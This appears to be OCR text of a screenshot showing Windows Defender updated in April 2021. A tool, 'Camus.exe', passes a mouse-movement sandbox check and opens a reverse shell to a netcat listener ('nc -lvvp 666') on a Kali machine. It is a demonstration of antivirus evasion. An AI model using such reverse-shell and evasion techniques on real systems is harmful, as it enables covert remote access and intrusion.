 Protection updates
View information about your security intelligence version, and check for
updates.
Have a question?
Get help
Security intelligence
Windows Defender Antivirus uses security intelligence to detect threats.
We try to automatically download the most recent intelligence to protect
your device against the newest threats. You can also manually check for
updates.
Security intelligence version: 1.333.1785.0
Version created on: 4/1/2021 7:27 PM
Last update: 4/2/2021 1:28 AM
Check for updates
Administrator: Command Prompt
C:\Users\mohammad\source\repos\Camus\x64\Release>Camus.exe 192.168.2.135 666
[+] Checking Mouse Movement     [In Progress]
[-] Mouse Movement Check    [OK]
C:\Users\mohammad\source\repos\Camus\x64\Release>
root@DESKTOP-BQNDQAQ: /home/mohammad
┌──(root⍰ ⍰⍰DESKTOP-BQNDQAQ)-[/home/mohammad
└─# nc -lvvp 666
listening on [any] 666 ...
connect to [192.168.2.135] from host.docker.internal [192.168.2.135] 53194
Microsoft Windows [Version 10.0.18363.1440]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Users\mohammad\source\repos\Camus\x64\Release>